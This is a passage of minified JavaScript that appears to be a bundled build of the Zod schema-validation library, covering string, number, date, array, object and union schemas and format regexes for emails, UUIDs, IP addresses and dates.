T(e){if(!e)return{};let{errorMap:t,invalid_type_error:a,required_error:r,description:s}=e;if(t&&(a||r))throw Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:s}:{errorMap:(t,s)=>{var i,n;let{message:d}=e;return"invalid_enum_value"===t.code?{message:null!=d?d:s.defaultError}:void 0===s.data?{message:null!==(i=null!=d?d:r)&&void 0!==i?i:s.defaultError}:"invalid_type"!==t.code?{message:s.defaultError}:{message:null!==(n=null!=d?d:a)&&void 0!==n?n:s.defaultError}},description:s}}class O{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return i(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:i(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new p,ctx:{common:e.parent.common,data:e.data,parsedType:i(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){let t=this._parse(e);if(k(t))throw Error("Synchronous parse encountered promise.");return t}_parseAsync(e){return Promise.resolve(this._parse(e))}parse(e,t){let a=this.safeParse(e,t);if(a.success)return a.data;throw a.error}safeParse(e,t){var a;let r={common:{issues:[],async:null!==(a=null==t?void 0:t.async)&&void 0!==a&&a,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:i(e)},s=this._parseSync({data:e,path:r.path,parent:r});return Z(r,s)}async parseAsync(e,t){let a=await this.safeParseAsync(e,t);if(a.success)return a.data;throw a.error}async safeParseAsync(e,t){let a={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:i(e)},r=this._parse({data:e,path:a.path,parent:a});return Z(a,await (k(r)?r:Promise.resolve(r)))}refine(e,t){let a=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement((t,r)=>{let s=e(t),i=()=>r.addIssue({code:n.custom,...a(t)});return"undefined"!=typeof Promise&&s instanceof Promise?s.then(e=>!!e||(i(),!1)):!!s||(i(),!1)})}refinement(e,t){return this._refinement((a,r)=>!!e(a)||(r.addIssue("function"==typeof t?t(a,r):t),!1))}_refinement(e){return new e_({schema:this,typeName:tn.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return ey.create(this,this._def)}nullable(){return ev.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return Q.create(this,this._def)}promise(){return ef.create(this,this._def)}or(e){return et.create([this,e],this._def)}and(e){return es.create(this,e,this._def)}transform(e){return new e_({...T(this._def),schema:this,typeName:tn.ZodEffects,effect:{type:"transform",transform:e}})}default(e){return new eg({...T(this._def),innerType:this,defaultValue:"function"==typeof e?e:()=>e,typeName:tn.ZodDefault})}brand(){return new ew({typeName:tn.ZodBranded,type:this,...T(this._def)})}catch(e){return new ek({...T(this._def),innerType:this,catchValue:"function"==typeof e?e:()=>e,typeName:tn.ZodCatch})}describe(e){return new this.constructor({...this._def,description:e})}pipe(e){return eZ.create(this,e)}readonly(){return eT.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}let C=/^c[^\s-]{8,}$/i,N=/^[0-9a-z]+$/,S=/^[0-9A-HJKMNP-TV-Z]{26}$/,E=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,j=/^[a-z0-9_-]{21}$/i,I=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,P=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,R=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,A=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,$=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,M="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",D=RegExp(`^${M}$`);function L(e){let t="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return e.precision?t=`${t}\\.\\d{${e.precision}}`:null==e.precision&&(t=`${t}(\\.\\d+)?`),t}function z(e){let t=`${M}T${L(e)}`,a=[];return a.push(e.local?"Z?":"Z"),e.offset&&a.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${a.join("|")})`,RegExp(`^${t}$`)}class V extends O{_parse(e){var t,a;let i;if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.string){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.string,received:t.parsedType}),m}let d=new p;for(let s of this._def.checks)if("min"===s.kind)e.data.length<s.value&&(h(i=this._getOrReturnCtx(e,i),{code:n.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),d.dirty());else if("max"===s.kind)e.data.length>s.value&&(h(i=this._getOrReturnCtx(e,i),{code:n.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),d.dirty());else if("length"===s.kind){let t=e.data.length>s.value,a=e.data.length<s.value;(t||a)&&(i=this._getOrReturnCtx(e,i),t?h(i,{code:n.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}):a&&h(i,{code:n.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}),d.dirty())}else if("email"===s.kind)P.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"email",code:n.invalid_string,message:s.message}),d.dirty());else if("emoji"===s.kind)r||(r=RegExp("^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$","u")),r.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"emoji",code:n.invalid_string,message:s.message}),d.dirty());else if("uuid"===s.kind)E.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"uuid",code:n.invalid_string,message:s.message}),d.dirty());else if("nanoid"===s.kind)j.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"nanoid",code:n.invalid_string,message:s.message}),d.dirty());else if("cuid"===s.kind)C.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"cuid",code:n.invalid_string,message:s.message}),d.dirty());else if("cuid2"===s.kind)N.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"cuid2",code:n.invalid_string,message:s.message}),d.dirty());else if("ulid"===s.kind)S.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"ulid",code:n.invalid_string,message:s.message}),d.dirty());else if("url"===s.kind)try{new URL(e.data)}catch(t){h(i=this._getOrReturnCtx(e,i),{validation:"url",code:n.invalid_string,message:s.message}),d.dirty()}else"regex"===s.kind?(s.regex.lastIndex=0,s.regex.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"regex",code:n.invalid_string,message:s.message}),d.dirty())):"trim"===s.kind?e.data=e.data.trim():"includes"===s.kind?e.data.includes(s.value,s.position)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:{includes:s.value,position:s.position},message:s.message}),d.dirty()):"toLowerCase"===s.kind?e.data=e.data.toLowerCase():"toUpperCase"===s.kind?e.data=e.data.toUpperCase():"startsWith"===s.kind?e.data.startsWith(s.value)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:{startsWith:s.value},message:s.message}),d.dirty()):"endsWith"===s.kind?e.data.endsWith(s.value)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:{endsWith:s.value},message:s.message}),d.dirty()):"datetime"===s.kind?z(s).test(e.data)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:"datetime",message:s.message}),d.dirty()):"date"===s.kind?D.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:"date",message:s.message}),d.dirty()):"time"===s.kind?RegExp(`^${L(s)}$`).test(e.data)||(h(i=this._getOrReturnCtx(e,i),{code:n.invalid_string,validation:"time",message:s.message}),d.dirty()):"duration"===s.kind?I.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"duration",code:n.invalid_string,message:s.message}),d.dirty()):"ip"===s.kind?(t=e.data,("v4"===(a=s.version)||!a)&&R.test(t)||("v6"===a||!a)&&A.test(t)||(h(i=this._getOrReturnCtx(e,i),{validation:"ip",code:n.invalid_string,message:s.message}),d.dirty())):"base64"===s.kind?$.test(e.data)||(h(i=this._getOrReturnCtx(e,i),{validation:"base64",code:n.invalid_string,message:s.message}),d.dirty()):tt.assertNever(s);return{status:d.value,value:e.data}}_regex(e,t,a){return this.refinement(t=>e.test(t),{validation:t,code:n.invalid_string,...tr.errToObj(a)})}_addCheck(e){return new V({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...tr.errToObj(e)})}url(e){return this._addCheck({kind:"url",...tr.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...tr.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...tr.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...tr.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...tr.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...tr.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...tr.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...tr.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...tr.errToObj(e)})}datetime(e){var t,a;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,local:null!==(a=null==e?void 0:e.local)&&void 0!==a&&a,...tr.errToObj(null==e?void 0:e.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return"string"==typeof e?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,...tr.errToObj(null==e?void 0:e.message)})}duration(e){return this._addCheck({kind:"duration",...tr.errToObj(e)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...tr.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...tr.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...tr.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...tr.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...tr.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...tr.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...tr.errToObj(t)})}nonempty(e){return this.min(1,tr.errToObj(e))}trim(){return new V({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>"datetime"===e.kind)}get isDate(){return!!this._def.checks.find(e=>"date"===e.kind)}get isTime(){return!!this._def.checks.find(e=>"time"===e.kind)}get isDuration(){return!!this._def.checks.find(e=>"duration"===e.kind)}get isEmail(){return!!this._def.checks.find(e=>"email"===e.kind)}get isURL(){return!!this._def.checks.find(e=>"url"===e.kind)}get isEmoji(){return!!this._def.checks.find(e=>"emoji"===e.kind)}get isUUID(){return!!this._def.checks.find(e=>"uuid"===e.kind)}get isNANOID(){return!!this._def.checks.find(e=>"nanoid"===e.kind)}get isCUID(){return!!this._def.checks.find(e=>"cuid"===e.kind)}get isCUID2(){return!!this._def.checks.find(e=>"cuid2"===e.kind)}get isULID(){return!!this._def.checks.find(e=>"ulid"===e.kind)}get isIP(){return!!this._def.checks.find(e=>"ip"===e.kind)}get isBase64(){return!!this._def.checks.find(e=>"base64"===e.kind)}get minLength(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}V.create=e=>{var t;return new V({checks:[],typeName:tn.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...T(e)})};class U extends O{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){let t;if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.number){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.number,received:t.parsedType}),m}let a=new p;for(let r of this._def.checks)"int"===r.kind?tt.isInteger(e.data)||(h(t=this._getOrReturnCtx(e,t),{code:n.invalid_type,expected:"integer",received:"float",message:r.message}),a.dirty()):"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_small,minimum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),a.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_big,maximum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),a.dirty()):"multipleOf"===r.kind?0!==function(e,t){let a=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,s=a>r?a:r;return parseInt(e.toFixed(s).replace(".",""))%parseInt(t.toFixed(s).replace(".",""))/Math.pow(10,s)}(e.data,r.value)&&(h(t=this._getOrReturnCtx(e,t),{code:n.not_multiple_of,multipleOf:r.value,message:r.message}),a.dirty()):"finite"===r.kind?Number.isFinite(e.data)||(h(t=this._getOrReturnCtx(e,t),{code:n.not_finite,message:r.message}),a.dirty()):tt.assertNever(r);return{status:a.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,tr.toString(t))}gt(e,t){return this.setLimit("min",e,!1,tr.toString(t))}lte(e,t){return this.setLimit("max",e,!0,tr.toString(t))}lt(e,t){return this.setLimit("max",e,!1,tr.toString(t))}setLimit(e,t,a,r){return new U({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:a,message:tr.toString(r)}]})}_addCheck(e){return new U({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:tr.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:tr.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:tr.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:tr.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:tr.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:tr.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:tr.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:tr.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:tr.toString(e)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find(e=>"int"===e.kind||"multipleOf"===e.kind&&tt.isInteger(e.value))}get isFinite(){let e=null,t=null;for(let a of this._def.checks){if("finite"===a.kind||"int"===a.kind||"multipleOf"===a.kind)return!0;"min"===a.kind?(null===t||a.value>t)&&(t=a.value):"max"===a.kind&&(null===e||a.value<e)&&(e=a.value)}return Number.isFinite(t)&&Number.isFinite(e)}}U.create=e=>new U({checks:[],typeName:tn.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...T(e)});class K extends O{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){let t;if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.bigint){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.bigint,received:t.parsedType}),m}let a=new p;for(let r of this._def.checks)"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_small,type:"bigint",minimum:r.value,inclusive:r.inclusive,message:r.message}),a.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_big,type:"bigint",maximum:r.value,inclusive:r.inclusive,message:r.message}),a.dirty()):"multipleOf"===r.kind?e.data%r.value!==BigInt(0)&&(h(t=this._getOrReturnCtx(e,t),{code:n.not_multiple_of,multipleOf:r.value,message:r.message}),a.dirty()):tt.assertNever(r);return{status:a.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,tr.toString(t))}gt(e,t){return this.setLimit("min",e,!1,tr.toString(t))}lte(e,t){return this.setLimit("max",e,!0,tr.toString(t))}lt(e,t){return this.setLimit("max",e,!1,tr.toString(t))}setLimit(e,t,a,r){return new K({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:a,message:tr.toString(r)}]})}_addCheck(e){return new K({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:tr.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:tr.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:tr.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:tr.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:tr.toString(t)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}K.create=e=>{var t;return new K({checks:[],typeName:tn.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...T(e)})};class B extends O{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==s.boolean){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.boolean,received:t.parsedType}),m}return _(e.data)}}B.create=e=>new B({typeName:tn.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...T(e)});class W extends O{_parse(e){let t;if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.date){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.date,received:t.parsedType}),m}if(isNaN(e.data.getTime()))return h(this._getOrReturnCtx(e),{code:n.invalid_date}),m;let a=new p;for(let r of this._def.checks)"min"===r.kind?e.data.getTime()<r.value&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_small,message:r.message,inclusive:!0,exact:!1,minimum:r.value,type:"date"}),a.dirty()):"max"===r.kind?e.data.getTime()>r.value&&(h(t=this._getOrReturnCtx(e,t),{code:n.too_big,message:r.message,inclusive:!0,exact:!1,maximum:r.value,type:"date"}),a.dirty()):tt.assertNever(r);return{status:a.value,value:new Date(e.data.getTime())}}_addCheck(e){return new W({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:tr.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:tr.toString(t)})}get minDate(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}W.create=e=>new W({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:tn.ZodDate,...T(e)});class F extends O{_parse(e){if(this._getType(e)!==s.symbol){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.symbol,received:t.parsedType}),m}return _(e.data)}}F.create=e=>new F({typeName:tn.ZodSymbol,...T(e)});class q extends O{_parse(e){if(this._getType(e)!==s.undefined){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.undefined,received:t.parsedType}),m}return _(e.data)}}q.create=e=>new q({typeName:tn.ZodUndefined,...T(e)});class J extends O{_parse(e){if(this._getType(e)!==s.null){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.null,received:t.parsedType}),m}return _(e.data)}}J.create=e=>new J({typeName:tn.ZodNull,...T(e)});class Y extends O{constructor(){super(...arguments),this._any=!0}_parse(e){return _(e.data)}}Y.create=e=>new Y({typeName:tn.ZodAny,...T(e)});class H extends O{constructor(){super(...arguments),this._unknown=!0}_parse(e){return _(e.data)}}H.create=e=>new H({typeName:tn.ZodUnknown,...T(e)});class G extends O{_parse(e){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.never,received:t.parsedType}),m}}G.create=e=>new G({typeName:tn.ZodNever,...T(e)});class X extends O{_parse(e){if(this._getType(e)!==s.undefined){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.void,received:t.parsedType}),m}return _(e.data)}}X.create=e=>new X({typeName:tn.ZodVoid,...T(e)});class Q extends O{_parse(e){let{ctx:t,status:a}=this._processInputParams(e),r=this._def;if(t.parsedType!==s.array)return h(t,{code:n.invalid_type,expected:s.array,received:t.parsedType}),m;if(null!==r.exactLength){let e=t.data.length>r.exactLength.value,s=t.data.length<r.exactLength.value;(e||s)&&(h(t,{code:e?n.too_big:n.too_small,minimum:s?r.exactLength.value:void 0,maximum:e?r.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:r.exactLength.message}),a.dirty())}if(null!==r.minLength&&t.data.length<r.minLength.value&&(h(t,{code:n.too_small,minimum:r.minLength.value,type:"array",inclusive:!0,exact:!1,message:r.minLength.message}),a.dirty()),null!==r.maxLength&&t.data.length>r.maxLength.value&&(h(t,{code:n.too_big,maximum:r.maxLength.value,type:"array",inclusive:!0,exact:!1,message:r.maxLength.message}),a.dirty()),t.common.async)return Promise.all([...t.data].map((e,a)=>r.type._parseAsync(new w(t,e,t.path,a)))).then(e=>p.mergeArray(a,e));let i=[...t.data].map((e,a)=>r.type._parseSync(new w(t,e,t.path,a)));return p.mergeArray(a,i)}get element(){return this._def.type}min(e,t){return new Q({...this._def,minLength:{value:e,message:tr.toString(t)}})}max(e,t){return new Q({...this._def,maxLength:{value:e,message:tr.toString(t)}})}length(e,t){return new Q({...this._def,exactLength:{value:e,message:tr.toString(t)}})}nonempty(e){return this.min(1,e)}}Q.create=(e,t)=>new Q({type:e,minLength:null,maxLength:null,exactLength:null,typeName:tn.ZodArray,...T(t)});class ee extends O{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;let e=this._def.shape(),t=tt.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.object){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.object,received:t.parsedType}),m}let{status:t,ctx:a}=this._processInputParams(e),{shape:r,keys:i}=this._getCached(),d=[];if(!(this._def.catchall instanceof G&&"strip"===this._def.unknownKeys))for(let e in a.data)i.includes(e)||d.push(e);let o=[];for(let e of i){let t=r[e],s=a.data[e];o.push({key:{status:"valid",value:e},value:t._parse(new w(a,s,a.path,e)),alwaysSet:e in a.data})}if(this._def.catchall instanceof G){let e=this._def.unknownKeys;if("passthrough"===e)for(let e of d)o.push({key:{status:"valid",value:e},value:{status:"valid",value:a.data[e]}});else if("strict"===e)d.length>0&&(h(a,{code:n.unrecognized_keys,keys:d}),t.dirty());else if("strip"===e);else throw Error("Internal ZodObject error: invalid unknownKeys value.")}else{let e=this._def.catchall;for(let t of d){let r=a.data[t];o.push({key:{status:"valid",value:t},value:e._parse(new w(a,r,a.path,t)),alwaysSet:t in a.data})}}return a.common.async?Promise.resolve().then(async()=>{let e=[];for(let t of o){let a=await t.key,r=await t.value;e.push({key:a,value:r,alwaysSet:t.alwaysSet})}return e}).then(e=>p.mergeObjectSync(t,e)):p.mergeObjectSync(t,o)}get shape(){return this._def.shape()}strict(e){return tr.errToObj,new ee({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,a)=>{var r,s,i,n;let d=null!==(i=null===(s=(r=this._def).errorMap)||void 0===s?void 0:s.call(r,t,a).message)&&void 0!==i?i:a.defaultError;return"unrecognized_keys"===t.code?{message:null!==(n=tr.errToObj(e).message)&&void 0!==n?n:d}:{message:d}}}:{}})}strip(){return new ee({...this._def,unknownKeys:"strip"})}passthrough(){return new ee({...this._def,unknownKeys:"passthrough"})}extend(e){return new ee({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new ee({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:tn.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new ee({...this._def,catchall:e})}pick(e){let t={};return tt.objectKeys(e).forEach(a=>{e[a]&&this.shape[a]&&(t[a]=this.shape[a])}),new ee({...this._def,shape:()=>t})}omit(e){let t={};return tt.objectKeys(this.shape).forEach(a=>{e[a]||(t[a]=this.shape[a])}),new ee({...this._def,shape:()=>t})}deepPartial(){return function e(t){if(t instanceof ee){let a={};for(let r in t.shape){let s=t.shape[r];a[r]=ey.create(e(s))}return new ee({...t._def,shape:()=>a})}return t instanceof Q?new Q({...t._def,type:e(t.element)}):t instanceof ey?ey.create(e(t.unwrap())):t instanceof ev?ev.create(e(t.unwrap())):t instanceof ei?ei.create(t.items.map(t=>e(t))):t}(this)}partial(e){let t={};return tt.objectKeys(this.shape).forEach(a=>{let r=this.shape[a];e&&!e[a]?t[a]=r:t[a]=r.optional()}),new ee({...this._def,shape:()=>t})}required(e){let t={};return tt.objectKeys(this.shape).forEach(a=>{if(e&&!e[a])t[a]=this.shape[a];else{let e=this.shape[a];for(;e instanceof ey;)e=e._def.innerType;t[a]=e}}),new ee({...this._def,shape:()=>t})}keyof(){return eh(tt.objectKeys(this.shape))}}ee.create=(e,t)=>new ee({shape:()=>e,unknownKeys:"strip",catchall:G.create(),typeName:tn.ZodObject,...T(t)}),ee.strictCreate=(e,t)=>new ee({shape:()=>e,unknownKeys:"strict",catchall:G.create(),typeName:tn.ZodObject,...T(t)}),ee.lazycreate=(e,t)=>new ee({shape:e,unknownKeys:"strip",catchall:G.create(),typeName:tn.ZodObject,...T(t)});class et extends O{_parse(e){let{ctx:t}=this._processInputParams(e),a=this._def.options;if(t.common.async)return Promise.all(a.map(async e=>{let a={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:a}),ctx:a}})).then(function(e){for(let t of e)if("valid"===t.result.status)return t.result;for(let a of e)if("dirty"===a.result.status)return t.common.issues.push(...a.ctx.common.issues),a.result;let a=e.map(e=>new d(e.ctx.common.issues));return h(t,{code:n.invalid_union,unionErrors:a}),m});{let e;let r=[];for(let s of a){let a={...t,common:{...t.common,issues:[]},parent:null},i=s._parseSync({data:t.data,path:t.path,parent:a});if("valid"===i.status)return 